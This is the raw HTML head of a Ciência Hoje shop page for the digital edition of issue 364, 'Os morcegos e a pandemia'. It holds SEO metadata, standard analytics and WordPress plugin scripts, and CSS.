

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/
body_size: 31689
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="CH 364 &#8211; OS MORCEGOS E A PANDEMIA &#8211; Digital" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-300x251.png?69709f205a695" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="CH 364 &#8211; OS MORCEGOS E A PANDEMIA &#8211; Digital">
        <meta name="twitter:description" content="">
        <meta name="twitter:image" content="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-300x251.png?69709f205b20c" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CH 364 - OS MORCEGOS E A PANDEMIA - Digital - Ciência Hoje" />
	<meta property="og:url" content="https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta property="article:modified_time" content="2024-01-09T14:34:37+00:00" />
	<meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png" />
	<meta property="og:image:width" content="1435" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cienciahoje" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/","url":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/","name":"CH 364 - OS MORCEGOS E A PANDEMIA - Digital - Ciência Hoje","isPartOf":{"@id":"https://www.cienciahoje.org.br/#website"},"primaryImageOfPage":{"@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/#primaryimage"},"image":{"@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/#primaryimage"},"thumbnailUrl":"https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png","datePublished":"2020-06-10T16:09:18+00:00","dateModified":"2024-01-09T14:34:37+00:00","breadcrumb":{"@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/#primaryimage","url":"https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png","width":1435,"height":1200},{"@type":"BreadcrumbList","@id":"https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"Loja Ciência Hoje","item":"https://cienciahoje.org.br/shop/"},{"@type":"ListItem","position":3,"name":"CH 364 &#8211; OS MORCEGOS E A PANDEMIA &#8211; Digital"}]},{"@type":"WebSite","@id":"https://www.cienciahoje.org.br/#website","url":"https://www.cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://www.cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://www.cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://www.cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=7163&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
